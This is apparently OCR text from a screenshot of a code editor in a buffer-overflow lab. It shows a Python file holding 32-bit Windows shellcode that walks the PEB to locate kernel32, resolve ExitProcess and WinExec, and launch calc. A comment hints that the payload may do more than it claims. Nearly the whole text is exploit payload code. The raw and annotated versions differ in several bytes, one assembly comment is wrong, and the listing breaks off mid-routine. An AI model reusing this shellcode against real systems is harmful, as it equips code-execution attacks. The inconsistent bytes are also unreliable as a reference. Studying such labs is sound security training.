 File Edit Selection View Go Run ··· Search
C basic_buffer_overflow.c payload.py ASM payload.asm
C: > Users > TheCyberYeti > Desktop > BufferOverflow > payload.py
1 # make_payload32.py
2 # 32-bit shellcode: WinExec("calc", 0); ExitProcess(0);
3 import struct
4
5 # --- This shellcode uses WinExec to pop calc... or does it? :)
6 shellcode =
("\x31\xc0\x81\xec\xa0\x00\x00\x00\x64\x8b\x58\x30\x8b\x5b\x0c\x8b\x5b\x0c\x8b\x1b\x8b\x1b\x8b\x5b\x18\x8b\x4b\x3c\x8b\x4c\x0b\x78\x01\xd9\x8b\x5
1\x20\x01\xda\x31\xf6\x46\x8b\x3c\xb2\x01\xdf\x81\x3f\x45\x78\x69\x74\x75\xf2\x81\x7f\x04\x50\x72\x6f\x63\x75\xe9\x8b\x79\x24\x01\xdf\x0f\xb7\x34
\x77\x8b\x79\x1c\x01\xdf\x8b\x3c\xb7\x01\xdf\x89\x7c\x24\x04\x31\xf6\x46\x8b\x3c\xb2\x01\xdf\x81\x3f\x57\x69\x6e\x45\x75\xf2\x81\x7f\x04\x78\x65\
x63\x00\x75\xe9\x8b\x79\x24\x01\xdf\x0f\xb7\x34\x77\x8b\x79\x1c\x01\xdf\x8b\x3c\xb7\x01\xdf\x89\x3c\x24\xe8\x05\x00\x00\x00\x63\x61\x6c\x63\x00\x
59\x31\xc0\x50\x51\xff\x54\x24\x08\x31\xc0\x50\xff\x54\x24\x08")
7
8 shellcode = (
9 b"\x31\xC0" # xor eax,eax
10 b"\x83\xEC\xA0" # sub esp,160
11 b"\x64\x8B\x58\x30" # mov ebx,fs:[eax+0x30]
12 b"\x8B\x5B\x0C" # mov ebx,[ebx+0x0C]
13 b"\x8B\x5B\x0C" # mov ebx,[ebx+0x0C] ; InMemoryOrderModuleList
14 b"\x8B\x1B" # mov ebx,[ebx]
15 b"\x8B\x1B" # mov ebx,[ebx]
16 b"\x8B\x5B\x18" # mov ebx,[ebx+0x18] ; DllBase (kernel32)
17 b"\x8B\x4B\x3C" # mov ecx,[ebx+0x3C]
18 b"\x8B\x4C\x0B\x78" # mov ecx,[ebx+ecx+0x78]
19 b"\x03\xCB" # add ecx,ebx
20 b"\x8B\x51\x20" # mov edx,[ecx+0x20]
21 b"\x03\xD3" # add edx,ebx
22 b"\x31\xF6" # xor esi,esi
23 b"\x46" # inc esi
24 b"\x8B\x7C\xB2\x04" # mov edi,[edx+esi*4]
25 b"\x03\xFB" # add edi,ebx
26 b"\x81\x3F\x45\x78\x69\x74" # cmp dword [edi],0x74697845 ("Exit")
27 b"\x75\xF1" # jne find_exitprocess
Restricted Mode 0 0 Ln 14, Col 16 Spaces: 4 UTF-8 CRLF {} Python
FN